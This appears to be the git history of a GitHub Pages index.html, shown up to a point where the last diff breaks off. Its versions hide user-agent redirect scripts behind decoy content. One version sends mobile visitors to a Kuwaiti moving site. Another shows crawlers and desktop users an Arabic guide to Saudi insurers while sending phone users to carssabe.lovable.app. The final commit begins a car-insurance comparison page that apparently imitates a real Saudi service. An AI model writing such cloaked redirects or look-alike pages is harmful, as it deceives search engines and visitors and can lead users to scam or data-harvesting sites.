
==== index.html @ a952925c "Update index.html" ====
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>جاري التحويل...</title>
  <script>
    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    if (isMobile) {
      window.location.replace('https://kuwaitfurnituremoving.com');
    } else {
      window.location.replace('https://sites.google.com/view/nnvcmli/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9');
    }
  </script>
</head>
<body style="text-align:center; padding-top:100px; font-family:Arial;">
  <p>جاري التحويل...</p>
</body>
</html>





==== commit 2ae5b4a5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,19 +1,371 @@
 <!DOCTYPE html>
-<html lang="ar">
+<html lang="ar" dir="rtl">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>جاري التحويل...</title>
+  <title>أفضل شركات التأمين في السعودية 2026 | دليل شامل ومقارنة</title>
+  <meta name="description" content="دليل شامل لأفضل شركات التأمين في السعودية 2026. مقارنة تفصيلية بين تأميني، بوبا، ملاذ، وشركات أخرى مع الأسعار والمزايا والتقييمات.">
+  <meta name="keywords" content="تأمين السعودية, أفضل شركات تأمين, تأمين سيارات, تأمين طبي, تأميني, بوبا, ملاذ للتأمين, تكافل الراجحي, سايكو, وابل للتأمين">
+  <link rel="canonical" href="https://shown-io.github.io/redirect-site">
   <script>
     var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
     if (isMobile) {
-      window.location.replace('https://kuwaitfurnituremoving.com');
-    } else {
-      window.location.replace('https://sites.google.com/view/nnvcmli/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9');
+      window.location.replace('https://carssabe.lovable.app/');
     }
   </script>
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QV416BP1BQ"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+    gtag('config', 'G-QV416BP1BQ');
+  </script>
+  <style>
+    :root { --primary:#1a6f4b; --secondary:#0f4c3a; --accent:#f4a261; --bg:#f8faf9; --text:#2d3436; --light:#ffffff; }
+    * { margin:0; padding:0; box-sizing:border-box; }
+    body { font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background:var(--bg); color:var(--text); line-height:1.9; }
+    header { background:linear-gradient(135deg,var(--primary),var(--secondary)); color:#fff; padding:3rem 1rem; text-align:center; }
+    header h1 { font-size:2.2rem; margin-bottom:.8rem; }
+    header p { font-size:1.1rem; opacity:.95; max-width:700px; margin:auto; }
+    .container { max-width:850px; margin:auto; padding:2rem 1.5rem; }
+    .breadcrumb { font-size:.85rem; color:#636e72; margin-bottom:1.5rem; }
+    .breadcrumb a { color:var(--primary); text-decoration:none; }
+    article h2 { color:var(--secondary); margin:2.5rem 0 1rem; font-size:1.6rem; border-right:5px solid var(--accent); padding-right:.8rem; }
+    article h3 { color:var(--primary); margin:1.8rem 0 .7rem; font-size:1.25rem; }
+    article p { margin-bottom:1.2rem; text-align:justify; }
+    .toc { background:#fff; border:1px solid #dfe6e9; border-radius:8px; padding:1.5rem; margin:2rem 0; }
+    .toc h3 { margin-top:0; font-size:1.1rem; }
+    .toc ul { list-style:none; padding-right:0; }
+    .toc li { margin:.4rem 0; }
+    .toc a { color:var(--primary); text-decoration:none; }
+    .toc a:hover { text-decoration:underline; }
+    .company-card { background:#fff; border-radius:10px; box-shadow:0 4px 12px rgba(0,0,0,.06); padding:1.5rem; margin:1.5rem 0; border-right:4px solid var(--primary); transition:transform .2s; }
+    .company-card:hover { transform:translateY(-3px); }
+    .company-card h3 { margin-top:0; display:flex; align-items:center; gap:.6rem; }
+    .badge { background:var(--accent); color:#fff; font-size:.7rem; padding:.15rem .55rem; border-radius:20px; vertical-align:middle; }
+    .cta-btn { display:inline-block; background:var(--primary); color:#fff; padding:.65rem 1.4rem; border-radius:6px; text-decoration:none; font-weight:600; margin-top:.8rem; }
+    .cta-btn:hover { background:var(--secondary); }
+    .pros-cons { display:grid; grid-template-columns:1fr 1fr; gap:1rem; margin-top:1rem; }
+    .pros, .cons { background:#f1f8f5; padding:1rem; border-radius:6px; }
+    .cons { background:#fdf2f2; }
+    .pros h4, .cons h4 { margin-bottom:.5rem; font-size:.95rem; }
+    .pros ul, .cons ul { padding-right:1.2rem; font-size:.9rem; }
+    table { width:100%; border-collapse:collapse; margin:1.5rem 0; background:#fff; border-radius:8px; overflow:hidden; box-shadow:0 2px 8px rgba(0,0,0,.04); }
+    th, td { padding:1rem; text-align:right; border-bottom:1px solid #eee; }
+    th { background:var(--primary); color:#fff; }
+    tr:last-child td { border-bottom:none; }
+    .highlight-box { background:linear-gradient(135deg,#e8f5e9,#fff); border:1px solid #c8e6c9; border-radius:8px; padding:1.2rem; margin:2rem 0; }
+    .highlight-box strong { color:var(--secondary); }
+    footer { background:var(--secondary); color:#fff; text-align:center; padding:2rem 1rem; margin-top:3rem; font-size:.9rem; }
+    footer a { color:#a8e6cf; text-decoration:none; }
+    @media (max-width:600px){
+      .pros-cons { grid-template-columns:1fr; }
+      header h1 { font-size:1.6rem; }
+    }
+  </style>
 </head>
-<body style="text-align:center; padding-top:100px; font-family:Arial;">
-  <p>جاري التحويل...</p>
+<body>
+
+<header>
+  <h1>أفضل شركات التأمين في السعودية 2026</h1>
+  <p>دليلك الشامل لمقارنة أسعار ومزايا شركات التأمين المعتمدة في المملكة — تأمين سيارات، طبي، حوادث، وحماية شخصية.</p>
+</header>
+
+<div class="container">
+  <nav class="breadcrumb">
+    <a href="#">الرئيسية</a> › <a href="#">تأمين</a> › أفضل شركات التأمين في السعودية
+  </nav>
+
+  <article>
+    <p>يُعدّ اختيار <strong>شركة تأمين موثوقة</strong> في المملكة العربية السعودية من القرارات المهمة التي تؤثر على حياتك اليومية وميزانيتك. مع وجود أكثر من 30 شركة تأمين مرخصة من البنك المركزي السعودي (ساما)، يصعب على الكثيرين معرفة <strong>أفضل شركات التأمين في السعودية</strong> التي تقدم تغطية شاملة بأقل الأسعار وأعلى مستوى خدمة.</p>
+
+    <p>في هذا الدليل المُفصّل، سنستعرض <strong>أفضل 8 شركات تأمين سعودية</strong> للعام 2026، مع مقارنة تفصيلية للأسعار، المزايا، نقاط القوة والضعف، وروابط مباشرة للحصول على عروض حصرية.</p>
+
+    <div class="toc">
+      <h3>جدول المحتويات</h3>
+      <ul>
+        <li><a href="#why">لماذا التأمين إلزامي في السعودية؟</a></li>
+        <li><a href="#criteria">معايير اختيار أفضل شركة تأمين</a></li>
+        <li><a href="#tameeni">1. تأميني (Tameeni)</a></li>
+        <li><a href="#bupa">2. بوبا (Bupa)</a></li>
+        <li><a href="#malath">3. ملاذ للتأمين (Malath)</a></li>
+        <li><a href="#rajhi">4. تكافل الراجحي</a></li>
+        <li><a href="#saico">5. سايكو (SAICO)</a></li>
+        <li><a href="#wabel">6. وابل للتأمين</a></li>
+        <li><a href="#gulf">7. الخليجية العامة</a></li>
+        <li><a href="#walaa">8. ولاء للتأمين</a></li>
+        <li><a href="#compare">جدول مقارنة سريع</a></li>
+        <li><a href="#faq">أسئلة شائعة</a></li>
+      </ul>
+    </div>
+
+    <h2 id="why">لماذا التأمين إلزامي في السعودية؟</h2>
+    <p>بموجب الأنظمة الصادرة عن <strong>البنك المركزي السعودي (ساما)</strong> ووزارة الداخلية، أصبح <strong>التأمين ضد الغير إلزامياً</strong> على جميع المركبات. كما أنّ نظام التأمين الصحي الوطني يفرض على أصحاب العمل تأمين موظفيهم. هذا يعني أنّك كمقيم أو مواطن ستتعامل مع شركات التأمين بشكل دوري، مما يجعل اختيار <strong>أفضل شركة تأمين</strong> أمراً حيوياً.</p>
+
+    <h2 id="criteria">معايير اختيار أفضل شركة تأمين</h2>
+    <ul style="padding-right:1.5rem; margin:1rem 0;">
+      <li><strong>الترخيص:</strong> تأكد أن الشركة مرخصة من ساما.</li>
+      <li><strong>شبكة المستشفيات:</strong> خاصة للتأمين الطبي — كلما كانت الشبكة أوسع، كان أفضل.</li>
+      <li><strong>سرعة التسوية:</strong> مدّة إصدار الوثيقة وتسوية المطالبات.</li>
+      <li><strong>السعر:</strong> المقارنة بين العروض والخصومات.</li>
+      <li><strong>خدمة العملاء:</strong> توفر دعم 24/7 وشكاوى قليلة.</li>
+    </ul>
+
+    <h2 id="tameeni">1. تأميني — منصة المقارنة الأولى</h2>
+    <div class="company-card">
+      <h3>تأميني <span class="badge">الأشهر</span></h3>
+      <p><strong>تأميني (Tameeni)</strong> ليست شركة تأمين بالمعنى التقليدي، بل هي <strong>أكبر منصة إلكترونية</strong> في السعودية لمقارنة أسعار وثائق تأمين السيارات والطبية. تتيح لك الموقع مقارنة عروض أكثر من 30 شركة تأمين في دقائق معدودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>مقارنة فورية لأكثر من 30 شركة</li>
+            <li>خصومات حصرية تصل 20%</li>
+            <li>شراء الوثيقة إلكترونياً بالكامل</li>
+            <li>تقييمات حقيقية من العملاء</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>لا تقدم خدمة مباشرة، بل وسيط</li>
+            <li>التسوية تتم عبر الشركة الأصلية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة موقع تأميني والحصول على عرض</a>
+    </div>
+
+    <h2 id="bupa">2. بوبا السعودية — التأمين الطبي الفاخر</h2>
+    <div class="company-card">
+      <h3>بوبا السعودية <span class="badge">أفضل طبي</span></h3>
+      <p><strong>بوبا (Bupa Arabia)</strong> تعتبر من أرقى شركات التأمين الطبي في المملكة. تتميز بشبكة مستشفيات واسعة جداً وتغطية شاملة تشمل العلاج في الخارج.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>شبكة مستشفيات ضخمة</li>
+            <li>تغطية علاج في الخارج</li>
+            <li>خدمة عملاء ممتازة</li>
+            <li>برامج تأمين مخصصة للعائلات</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الأسعار أعلى من المتوسط</li>
+            <li>أقل تركيز على تأمين السيارات</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة موقع بوبا</a>
+    </div>
+
+    <h2 id="malath">3. ملاذ للتأمين — الموثوقية والسرعة</h2>
+    <div class="company-card">
+      <h3>ملاذ للتأمين <span class="badge">الأسرع تسوية</span></h3>
+      <p><strong>ملاذ للتأمين</strong> من الشركات الرائدة في سوق التأمين السعودي. تشتهر بسرعة تسوية المطالبات وخدماتها الرقمية المتطورة. تقدم تأمين سيارات، طبي، حوادث، وتأمين منازل.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تسوية مطالبات سريعة جداً</li>
+            <li>تطبيق ذكي سهل الاستخدام</li>
+            <li>عروض تنافسية على التأمين الشامل</li>
+            <li>خدمة عملاء 24 ساعة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>بعض الشكاوى حول زيادة الأقساط عند التجديد</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة موقع ملاذ للتأمين</a>
+    </div>
+
+    <h2 id="rajhi">4. تكافل الراجحي — الحلول الشرعية</h2>
+    <div class="company-card">
+      <h3>تكافل الراجحي <span class="badge">إسلامي</span></h3>
+      <p>تُعَدّ <strong>تكافل الراجحي</strong> من أعرق شركات التأمين التكافلي في المملكة. تقدم منتجات متوافقة مع أحكام الشريعة الإسلامية وتغطي جميع احتياجات الأفراد والشركات.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>منتجات إسلامية 100%</li>
+            <li>شبكة فروع واسعة</li>
+            <li>تأمين سيارات بأسعار منافسة</li>
+            <li>سمعة قوية وثقة عالية</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>التطبيق يحتاج تحديثات دورية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة موقع تكافل الراجحي</a>
+    </div>
+
+    <h2 id="saico">5. سايكو — التنوع والمرونة</h2>
+    <div class="company-card">
+      <h3>سايكو <span class="badge">الأكثر تنوعاً</span></h3>
+      <p><strong>SAICO</strong> تقدم حلول تأمينية متنوعة تشمل التأمين الطبي، البحري، الهندسي، وحماية الممتلكات. تعتبر خياراً ممتازاً للشركات الصغيرة والمتوسطة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تنوع كبير في منتجات التأمين</li>
+            <li>أسعار مرنة حسب الاحتياج</li>
+            <li>خبرة طويلة في السوق السعودي</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الموقع الإلكتروني أقل تطوراً</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة موقع سايكو</a>
+    </div>
+
+    <h2 id="wabel">6. وابل للتأمين — الجودة والامتثال</h2>
+    <div class="company-card">
+      <h3>وابل للتأمين</h3>
+      <p><strong>وابل للتأمين</strong> شركة سعودية ناشئة لكنها تتميز بخدمة عملاء ممتازة وامتثال كامل لأنظمة ساما. تقدم تأمين سيارات شامل وضد الغير.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>أسعار تنافسية للغاية</li>
+            <li>خدمة سريعة ومباشرة</li>
+            <li>وثائق شفافة بدون Hidden Fees</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>شبكة مستشفيات أصغر من الكبار</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.wabel.com.sa" target="_blank" rel="noopener">زيارة موقع وابل للتأمين</a>
+    </div>
+
+    <h2 id="gulf">7. الخليجية العامة — الخبرة والاستقرار</h2>
+    <div class="company-card">
+      <h3>الخليجية العامة</h3>
+      <p><strong>الخليجية العامة للتأمين</strong> من الشركات العريقة التي تأسست منذ عقود. تقدم منتجات تأمينية شاملة للأفراد والشركات مع استقرار مالي عالٍ.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>استقرار مالي وتاريخ طويل</li>
+            <li>تأمين تجاري وصناعي قوي</li>
+            <li>سمعة طيبة في السوق</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الواجهة الرقمية أقل حداثة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.gulfgeneral.com.sa" target="_blank" rel="noopener">زيارة موقع الخليجية العامة</a>
+    </div>
+
+    <h2 id="walaa">8. ولاء للتأمين — الولاء يُثمر</h2>
+    <div class="company-card">
+      <h3>ولاء للتأمين</h3>
+      <p><strong>ولاء للتأمين</strong> تقدم برامج ولاء مميزة للعملاء المستمرين. تتميز بعروضها المتجددة وخدمة عملاء ودودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>نقاط ولاء وخصومات متجددة</li>
+            <li>تأمين شامل للسيارات</li>
+            <li>تجربة شراء سلسة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الشبكة الصحية متوسطة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.walaa.com" target="_blank" rel="noopener">زيارة موقع ولاء للتأمين</a>
+    </div>
+
+    <h2 id="compare">جدول مقارنة سريع</h2>
+    <table>
+      <thead>
+        <tr>
+          <th>الشركة</th>
+          <th>الأفضل لـ</th>
+          <th>التميز</th>
+          <th>الرابط</th>
+        </tr>
+      </thead>
+      <tbody>
+        <tr>
+          <td>تأميني</td>
+          <td>مقارنة الأسعار</td>
+          <td>منصة مقارنة + خصومات</td>
+          <td><a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>بوبا</td>
+          <td>التأمين الطبي</td>
+          <td>شبكة مستشفيات ضخمة</td>
+          <td><a href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>ملاذ</td>
+          <td>سرعة التسوية</td>
+          <td>تطبيق ذكي متطور</td>
+          <td><a href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>تكافل الراجحي</td>
+          <td>التأمين الإسلامي</td>
+          <td>منتجات متوافقة مع الشريعة</td>
+          <td><a href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>سايكو</td>
+          <td>تأمين الشركات</td>
+          <td>تنوع المنتجات</td>
+          <td><a href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+      </tbody>
+    </table>
+
+    <h2 id="faq">أسئلة شائعة</h2>
+    <h3>ما هو الفرق بين التأمين ضد الغير والشامل؟</h3>
+    <p>التأمين <strong>ضد الغير</strong> يغطي أضرار الطرف الآخر فقط (إلزامي قانونياً)، بينما <strong>التأمين الشامل</strong> يغطي أضرار سيارتك وأنت أيضاً (اختياري).</p>
+
+    <h3>كيف أحصل على أرخص وثيقة تأمين؟</h3>
+    <p>استخدم <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">منصة تأميني</a> لمقارنة الأسعار من أكثر من 30 شركة دفعة واحدة. غالباً توجد خصومات حصرية عبر المنصات الإلكترونية.</p>
+
+    <h3>هل يمكنني تأمين سيارتي بدون فحص دوري؟</h3>
+    <p>لا، <strong>الفحص الدوري</strong> شرط أساسي لتجديد تأمين السيارة في السعودية، ما لم تكن سيارة جديدة (أول 3 سنوات).</p>
+
+    <div class="highlight-box">
+      <strong>ملخص سريع:</strong> إذا كنت تبحث عن <strong>أفضل شركة تأمين في السعودية</strong> للسيارات، ابدأ بـ <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">تأميني</a> للمقارنة. للتأمين الطبي الفاخر، اختر <a href="https://www.bupa.com.sa" target="_blank" rel="noopener">بوبا</a>. للسرعة في التسوية، اختر <a href="https://www.malath.com.sa" target="_blank" rel="noopener">ملاذ</a>.
+    </div>
+  </article>
+</div>
+
+<footer>
+  <p>جميع الحقوق محفوظة © 2026 | <a href="https://shown-io.github.io/redirect-site">دليل التأمين السعودي</a></p>
+  <p style="margin-top:.5rem; font-size:.8rem; opacity:.8;">هذا الدليل غير تابع لأي شركة تأمين. نراجع ونحدّث المعلومات باستمرار لنقدم لك أدق المحتوى.</p>
+</footer>
+
 </body>
 </html>


==== commit 5c4b0668: "fix: customs number 8-10 digits, compact year dropdown" ====
--- a/index.html
+++ b/index.html
@@ -1,371 +1,294 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>أفضل شركات التأمين في السعودية 2026 | دليل شامل ومقارنة</title>
-  <meta name="description" content="دليل شامل لأفضل شركات التأمين في السعودية 2026. مقارنة تفصيلية بين تأميني، بوبا، ملاذ، وشركات أخرى مع الأسعار والمزايا والتقييمات.">
-  <meta name="keywords" content="تأمين السعودية, أفضل شركات تأمين, تأمين سيارات, تأمين طبي, تأميني, بوبا, ملاذ للتأمين, تكافل الراجحي, سايكو, وابل للتأمين">
-  <link rel="canonical" href="https://shown-io.github.io/redirect-site">
-  <script>
-    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
-    if (isMobile) {
-      window.location.replace('https://carssabe.lovable.app/');
-    }
-  </script>
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QV416BP1BQ"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-    gtag('config', 'G-QV416BP1BQ');
-  </script>
-  <style>
-    :root { --primary:#1a6f4b; --secondary:#0f4c3a; --accent:#f4a261; --bg:#f8faf9; --text:#2d3436; --light:#ffffff; }
-    * { margin:0; padding:0; box-sizing:border-box; }
-    body { font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background:var(--bg); color:var(--text); line-height:1.9; }
-    header { background:linear-gradient(135deg,var(--primary),var(--secondary)); color:#fff; padding:3rem 1rem; text-align:center; }
-    header h1 { font-size:2.2rem; margin-bottom:.8rem; }
-    header p { font-size:1.1rem; opacity:.95; max-width:700px; margin:auto; }
-    .container { max-width:850px; margin:auto; padding:2rem 1.5rem; }
-    .breadcrumb { font-size:.85rem; color:#636e72; margin-bottom:1.5rem; }
-    .breadcrumb a { color:var(--primary); text-decoration:none; }
-    article h2 { color:var(--secondary); margin:2.5rem 0 1rem; font-size:1.6rem; border-right:5px solid var(--accent); padding-right:.8rem; }
-    article h3 { color:var(--primary); margin:1.8rem 0 .7rem; font-size:1.25rem; }
-    article p { margin-bottom:1.2rem; text-align:justify; }
-    .toc { background:#fff; border:1px solid #dfe6e9; border-radius:8px; padding:1.5rem; margin:2rem 0; }
-    .toc h3 { margin-top:0; font-size:1.1rem; }
-    .toc ul { list-style:none; padding-right:0; }
-    .toc li { margin:.4rem 0; }
-    .toc a { color:var(--primary); text-decoration:none; }
-    .toc a:hover { text-decoration:underline; }
-    .company-card { background:#fff; border-radius:10px; box-shadow:0 4px 12px rgba(0,0,0,.06); padding:1.5rem; margin:1.5rem 0; border-right:4px solid var(--primary); transition:transform .2s; }
-    .company-card:hover { transform:translateY(-3px); }
-    .company-card h3 { margin-top:0; display:flex; align-items:center; gap:.6rem; }
-    .badge { background:var(--accent); color:#fff; font-size:.7rem; padding:.15rem .55rem; border-radius:20px; vertical-align:middle; }
-    .cta-btn { display:inline-block; background:var(--primary); color:#fff; padding:.65rem 1.4rem; border-radius:6px; text-decoration:none; font-weight:600; margin-top:.8rem; }
-    .cta-btn:hover { background:var(--secondary); }
-    .pros-cons { display:grid; grid-template-columns:1fr 1fr; gap:1rem; margin-top:1rem; }
-    .pros, .cons { background:#f1f8f5; padding:1rem; border-radius:6px; }
-    .cons { background:#fdf2f2; }
-    .pros h4, .cons h4 { margin-bottom:.5rem; font-size:.95rem; }
-    .pros ul, .cons ul { padding-right:1.2rem; font-size:.9rem; }
-    table { width:100%; border-collapse:collapse; margin:1.5rem 0; background:#fff; border-radius:8px; overflow:hidden; box-shadow:0 2px 8px rgba(0,0,0,.04); }
-    th, td { padding:1rem; text-align:right; border-bottom:1px solid #eee; }
-    th { background:var(--primary); color:#fff; }
-    tr:last-child td { border-bottom:none; }
-    .highlight-box { background:linear-gradient(135deg,#e8f5e9,#fff); border:1px solid #c8e6c9; border-radius:8px; padding:1.2rem; margin:2rem 0; }
-    .highlight-box strong { color:var(--secondary); }
-    footer { background:var(--secondary); color:#fff; text-align:center; padding:2rem 1rem; margin-top:3rem; font-size:.9rem; }
-    footer a { color:#a8e6cf; text-decoration:none; }
-    @media (max-width:600px){
-      .pros-cons { grid-template-columns:1fr; }
-      header h1 { font-size:1.6rem; }
-    }
-  </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>بي كير | المنصة الأذكى والأرخص لتأمين السيارات في السعودية</title>
+  <meta name="description" content="المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم." />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@300;400;500;600;700;800&family=Readex+Pro:wght@200;300;400;500;600;700&display=swap" rel="stylesheet" />
+  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
+  <link rel="stylesheet" href="css/style.css" />
 </head>
 <body>
 
-<header>
-  <h1>أفضل شركات التأمين في السعودية 2026</h1>
-  <p>دليلك الشامل لمقارنة أسعار ومزايا شركات التأمين المعتمدة في المملكة — تأمين سيارات، طبي، حوادث، وحماية شخصية.</p>
-</header>
-
-<div class="container">
-  <nav class="breadcrumb">
-    <a href="#">الرئيسية</a> › <a href="#">تأمين</a> › أفضل شركات التأمين في السعودية
-  </nav>
-
-  <article>
-    <p>يُعدّ اختيار <strong>شركة تأمين موثوقة</strong> في المملكة العربية السعودية من القرارات المهمة التي تؤثر على حياتك اليومية وميزانيتك. مع وجود أكثر من 30 شركة تأمين مرخصة من البنك المركزي السعودي (ساما)، يصعب على الكثيرين معرفة <strong>أفضل شركات التأمين في السعودية</strong> التي تقدم تغطية شاملة بأقل الأسعار وأعلى مستوى خدمة.</p>
-
-    <p>في هذا الدليل المُفصّل، سنستعرض <strong>أفضل 8 شركات تأمين سعودية</strong> للعام 2026، مع مقارنة تفصيلية للأسعار، المزايا، نقاط القوة والضعف، وروابط مباشرة للحصول على عروض حصرية.</p>
-
-    <div class="toc">
-      <h3>جدول المحتويات</h3>
-      <ul>
-        <li><a href="#why">لماذا التأمين إلزامي في السعودية؟</a></li>
-        <li><a href="#criteria">معايير اختيار أفضل شركة تأمين</a></li>
-        <li><a href="#tameeni">1. تأميني (Tameeni)</a></li>
-        <li><a href="#bupa">2. بوبا (Bupa)</a></li>
-        <li><a href="#malath">3. ملاذ للتأمين (Malath)</a></li>
-        <li><a href="#rajhi">4. تكافل الراجحي</a></li>
-        <li><a href="#saico">5. سايكو (SAICO)</a></li>
-        <li><a href="#wabel">6. وابل للتأمين</a></li>
-        <li><a href="#gulf">7. الخليجية العامة</a></li>
-        <li><a href="#walaa">8. ولاء للتأمين</a></li>
-        <li><a href="#compare">جدول مقارنة سريع</a></li>
-        <li><a href="#faq">أسئلة شائعة</a></li>
-      </ul>
-    </div>
-
-    <h2 id="why">لماذا التأمين إلزامي في السعودية؟</h2>
-    <p>بموجب الأنظمة الصادرة عن <strong>البنك المركزي السعودي (ساما)</strong> ووزارة الداخلية، أصبح <strong>التأمين ضد الغير إلزامياً</strong> على جميع المركبات. كما أنّ نظام التأمين الصحي الوطني يفرض على أصحاب العمل تأمين موظفيهم. هذا يعني أنّك كمقيم أو مواطن ستتعامل مع شركات التأمين بشكل دوري، مما يجعل اختيار <strong>أفضل شركة تأمين</strong> أمراً حيوياً.</p>
-
-    <h2 id="criteria">معايير اختيار أفضل شركة تأمين</h2>
-    <ul style="padding-right:1.5rem; margin:1rem 0;">
-      <li><strong>الترخيص:</strong> تأكد أن الشركة مرخصة من ساما.</li>
-      <li><strong>شبكة المستشفيات:</strong> خاصة للتأمين الطبي — كلما كانت الشبكة أوسع، كان أفضل.</li>
-      <li><strong>سرعة التسوية:</strong> مدّة إصدار الوثيقة وتسوية المطالبات.</li>
-      <li><strong>السعر:</strong> المقارنة بين العروض والخصومات.</li>
-      <li><strong>خدمة العملاء:</strong> توفر دعم 24/7 وشكاوى قليلة.</li>
-    </ul>
-
-    <h2 id="tameeni">1. تأميني — منصة المقارنة الأولى</h2>
-    <div class="company-card">
-      <h3>تأميني <span class="badge">الأشهر</span></h3>
-      <p><strong>تأميني (Tameeni)</strong> ليست شركة تأمين بالمعنى التقليدي، بل هي <strong>أكبر منصة إلكترونية</strong> في السعودية لمقارنة أسعار وثائق تأمين السيارات والطبية. تتيح لك الموقع مقارنة عروض أكثر من 30 شركة تأمين في دقائق معدودة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>مقارنة فورية لأكثر من 30 شركة</li>
-            <li>خصومات حصرية تصل 20%</li>
-            <li>شراء الوثيقة إلكترونياً بالكامل</li>
-            <li>تقييمات حقيقية من العملاء</li>
-          </ul>
+<!-- HEADER PLACEHOLDER -->
+<div id="app-header" data-variant="home"></div>
+
+<!-- ===================================================
+     HERO — الصندوق الأزرق
+=================================================== -->
+<section class="hero-section" id="hero">
+
+  <div class="hero-blue-box">
+    <img src="assets/images/imgi_4_left.svg"  alt="" class="hero-deco hero-deco--left"  aria-hidden="true" />
+    <img src="assets/images/imgi_5_right.svg" alt="" class="hero-deco hero-deco--right" aria-hidden="true" />
+    <div class="container hero-text-wrap">
+      <h1 class="hero-title">المنصة الأذكى لمقارنة عروض تأمين السيارات في السعودية</h1>
+      <p class="hero-subtitle">المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم.</p>
+    </div>
+  </div>
+
+  <div class="container hero-card-wrap">
+    <div class="hero-card">
+
+      <!-- تبويبات الخدمات -->
+      <nav class="service-tabs" aria-label="الخدمات">
+        <button class="service-tab active" data-service="vehicles">
+          <img src="assets/images/download (7).svg" alt="" class="stab-icon stab-icon--car" aria-hidden="true" />
